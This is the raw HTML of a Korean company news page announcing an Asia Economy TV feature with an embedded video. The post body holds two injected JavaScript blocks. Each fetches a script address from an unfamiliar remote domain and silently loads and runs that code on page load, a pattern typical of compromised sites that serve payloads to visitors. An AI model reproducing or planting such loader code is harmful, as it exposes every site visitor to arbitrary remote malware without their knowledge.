    font-size: 14px !important;
    color: #757575;
    margin-bottom: 0px;
	letter-spacing: -.5px
}
#back_to_top.sticky {
    position: fixed;
    right: 75px;
    bottom: 55px;
    z-index: 9001;
}
#Footer {
    border-top: 1px solid #ccc;
}
#Footer .footer_copy .one {
	margin-bottom: 10px;
	padding-top: 0px
}
.m-br{
	display: none
}
.mhb-menu .tabletMobile .mobile-menu-toggle {
    display: none;
}
/*반응형*/
@media only screen and (max-width: 2560px) and (min-width: 1414px) {
	.left-200{
		margin-left: 10%
	}
}
@media only screen and (max-width: 2560px) and (min-width: 1024px) {
	.signage-left, .signage-right{
		width: 49.5%;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 767px) {
	.signage-left, .signage-right{
		width: 49.3%;
	}	
		.navi-menu-wrapper {
		margin-left: 10% !important;
	}
.mcb-wrap {
    padding: 0px 50px;
}	
		.news-content-column p{
		text-align: left
	}	
	.news-content-column p br{
		display: none !important
	}	
	.mcb-wrap-940445601{
		padding: 0px
	}	
}
@media only screen and (max-width: 767px) {
	.navi-menu-wrapper {
    top: 280px;
		margin-left: 30px !important;
	}
.navi-by-bonfire ul li a, .navi-by-bonfire ul li ul.sub-menu li a {
    font-size: 30px;
	line-height: 45px;
	}
.menu-copy a,.menu-social a, .menu-social-last a {
    font-size: 12px !important;
    letter-spacing: 0px !important;
	line-height: 14px !important;
	}	
	#map{
		height: 300px !important
	}	
/*헤더*/	
.navi-logo-wrapper {
    left: 20px !important;
}	
.navi-logo-image img {
    height: 12px !important;
}		
.section_wrapper, .container {
	padding: 0px 30px;
}	
.mhb-view.mobile .first-row .mhb-row-wrapper {
    min-height: 0px;
}	

/*메인*/
.main-section{
	padding-top: 40px !important;
    padding-bottom: 0px !important;
	}	
.main-text {
    padding: 0px !important;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0px;
}
.main-text br{
  display: none
}
	.main-subtext {
    font-size: 13px;
		line-height: 16px;
	}
	.main-work-column{
		padding-top:0px
	}	
.tg-main:first-child {
    padding-top: 0px;
}	
.tg-main .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px !important;
	text-align: center !important
	}	
.tg-main .tg-element-3 {
    position: relative;
    font-size: 14px !important;
	line-height: 21px;
	text-align: center !important;
	padding-top: 0px !important;
	min-height: auto !important;
    margin-bottom: 10px !important;
	}	
.tg-main:nth-child(2) {
    padding-top: 0px !important
}
	.tg-main:nth-child(4), .tg-main:nth-child(7) {
    margin-top: 0px !important
}
	.tg-main:nth-child(6), .tg-main:nth-child(9) {
    margin-top: 0px !important
}
	.main-pa-text br{
		display: none !important
	}	
.main-media-section {
    padding-top: 40px;
    padding-bottom: 40px;
}
.media-title {
    letter-spacing: -1px;
    font-size: 18px;
    border-bottom: 1px solid #cccccc;
    padding-bottom: 50px;
    line-height: 24px;
}	
.fwpl-row {
	display: flex !important;
	}	
.media-left {
    padding: 0px 0px 20px 0px;
}	
.media-center {
    padding: 18px 0px 30px 20px;
}	
	.media-right{
		display:none
	}	
.media-c {
	font-size: 14px;
	}	
.media-t {
	font-size: 14px;
	}	
/*어바웃*/	
	.about-section{
	padding-top: 60px !important;
    padding-bottom: 30px !important;
	}	
.about-title {
    font-size: 31px;
    line-height: 34px;
    letter-spacing: -1px;
}
.about-column h4 {
    font-size: 18px;
	margin-right: 18px;
	}
.about-column p {
    font-size: 14px;
	line-height: 24px;
	}	
	.mcb-section-try795l67{
		padding: 100px 20px !important;
	}	
.about-content {
    line-height: 36px;
}
.about-content br{
display: none
}	
.history-column p {
    font-size: 14px;
	line-height: 30px;
	}	
/*work*/
	.work-section{
		padding-top: 100px !important;
    padding-bottom: 30px!important;
	}
		.work-section2{
		padding-top: 0px !important;
    padding-bottom: 30px!important;
	}
	.work-title, .work-year {
    font-family: 'notokr-medium';
    font-size: 6vw;
 line-height: 3.5vh;
    letter-spacing: -1px;
    color: #000;
}
	.tg-brasilia-custom .tg-element-2 {
    font-size: 16px !important;
	line-height: 24px  !important;
	}	
	.work-section{
		padding-top: 70px;
		padding-bottom: 50px
	}	
.work-exp {
    font-size: 16px !important;
    line-height: 24px!important;
	letter-spacing: -.5px!important;
	}	
.work-exp br{
		display: none !important
}	
.work-info, .work-next {
    font-size: 3vw;
    line-height: 2vh;
}
.work-next-title {
    font-size: 6vw;
    line-height: 4vh;
    letter-spacing: -1px;
}
	.signage-section{
		padding-top: 50px !important;
    padding-bottom: 30px!important;
	}	
	.signage-column{
		padding: 0px !important
	}	
.signage-1,.signage-2,.signage-3,.signage-4,.signage-5,	.signage-left {
	 margin-left: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
	width: 100% !important;
}
	/*미디어*/
	.media-section{
	padding-top: 100px !important;
	padding-bottom: 50px	!important
	}	
.tg-media .tg-element-2 {
    font-size: 18px !important;
	line-height: 24px !important;
	}	
	.mobile_align_center{
		padding: 0px !important
	}
	.news-content-column p span {
    font-size: 14px !important;
}
		.news-content-column p br {
   display: none
}
/*컨택트*/
	.contact-wrap{
		padding-top: 60px !important;
	padding-bottom: 0px	!important
	}	
.contact-column p {
	font-size: 18px !important;
	line-height: 28px!important;
	}	
.contact-info-column p {
    font-size: 14px !important;
	line-height: 26px !important;
	}	
	/*푸터*/
.footer_copy .container {
	padding: 30px 0px 20px 0px !important;
	}	
.footer_copy .container {
	margin: 20px;
	}	
.m-br{
	display: inline-block
}	
.footer-left {
    float: none !important;
}	
.footer-left img {
    height: 10px;
}	
.footer-right {
    float: left;
}	
.bottom-footer {
    line-height: 21px;
}
.footer_copy .container {
    margin: 0 auto;
}	
}		</style>
		 
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script>    
<link href="https://www.lewisworks561.co.kr/wp-content/uploads/css/hover.css" rel="stylesheet" media="all"> 
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-675 single-format-standard  color-custom style-default button-custom layout-full-width no-content-padding hide-love mhb sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2202">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom off" data-tablet="custom auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-aM_VLGsj_"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu" class="menu"><li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li id="menu-item-1359" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li id="menu-item-810" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view tablet default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-5yUXD2nnN"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view mobile default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-qT6yO_vZ5"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div></header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-675" class="no-img no-title no-share post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-80x80.png 80w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-150x150.png 150w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>2021스포츠서울 기사</h6><span class="date"><i class="icon-clock"></i>10월 14, 2021</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-80x80.png 80w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-150x150.png 150w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>고객의 취향을 녹여낸 영화적 공간을 선물한다</h6><span class="date"><i class="icon-clock"></i>11월 1, 2021</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

											<div class="button-love"></div>
					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span>
										</span>
									
																			<span class="date">
																							<span class="label">on</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2021-10-24T15:07:47+09:00" itemprop="datePublished" >10월 24, 2021</time>
											<meta itemprop="dateModified" content="2021-10-24T15:07:47+09:00"/>
										</span>
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="lewisworks561"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="" itemprop="url" content=""/>
											</div>

				  						</div>

				  					
								</div>

																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div>
									</div>

									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
								
							</div>
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">

							<div class="image_wrapper">
								<a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /><meta itemprop="url" content="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png"/><meta itemprop="width" content="440"/><meta itemprop="height" content="240"/></div></a><div class="image_links"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section mcb-section mcb-section-ffedcaa0e news-section"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-8639d64b4 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-1b7c222b7 one column_column"><div class="column_attr clearfix" style=""><p class="news-channel"><span>아시아 경제TV</span></p>
<p class="news-title"><span>아시아 경제TV클로즈업 기업현장 방영</span></p>
<p class="news-date"><span>2021. 10. 24</span></p></div></div><div class="column mcb-column mcb-item-fffb91cd2 one column_column news-content-column"><div class="column_attr clearfix mobile_align_center" style="padding:40px;text-align: center"><iframe width="1025" height="500" src="https://www.youtube.com/embed/WQkPtVqpOgw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div class="column mcb-column mcb-item-bfea05060 one column_column"><div class="column_attr clearfix align_center mobile_align_center" style="padding:40px;"><a href="/media/"><p class="hvr-underline-from-center">Back to list</p></a></div></div></div></div></div></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><style>
#menu-work-menu{<br />display: none !important;<br />}<br /></style>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='user' src='https://secure.gravatar.com/avatar/b58996c504c5638798eb6b511e6f49af?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b58996c504c5638798eb6b511e6f49af?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://www.lewisworks561.co.kr/author/user/">user</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-1720 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/"><div class="mask"></div><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11월 9, 2021</div><div class="desc"><h4><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/">&#8220;인테리어는 &#8216;우리집 주치의&#8217;라는 생각으로 고객과 소통&#8221;</a></h4><hr class="hr_color" /><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/"><div class="mask"></div><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11월 1, 2021</div><div class="desc"><h4><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/">고객의 취향을 녹여낸 영화적 공간을 선물한다</a></h4><hr class="hr_color" /><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-715 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/"><div class="mask"></div><img width="442" height="242" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png 442w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-137x75.png 137w" sizes="(max-width: 442px) 100vw, 442px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">10월 14, 2021</div><div class="desc"><h4><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/">2021스포츠서울 기사</a></h4><hr class="hr_color" /><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/24/%EC%95%84%EC%8B%9C%EC%95%84-%EA%B2%BD%EC%A0%9Ctv%ED%81%B4%EB%A1%9C%EC%A6%88%EC%97%85-%EA%B8%B0%EC%97%85%ED%98%84%EC%9E%A5-%EB%B0%A9%EC%98%81/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://www.lewisworks561.co.kr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> 필수 항목은 <span class="required">*</span>(으)로 표시합니다</p><p class="comment-form-comment"><label for="comment">댓글</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">이름 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">이메일 <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">웹사이트</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">다음 번 댓글 작성을 위해 이 브라우저에 이름, 이메일, 그리고 웹사이트를 저장합니다.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='675' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-second"><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="footer-left">
<img src="/wp-content/uploads/2021/10/logo.png">
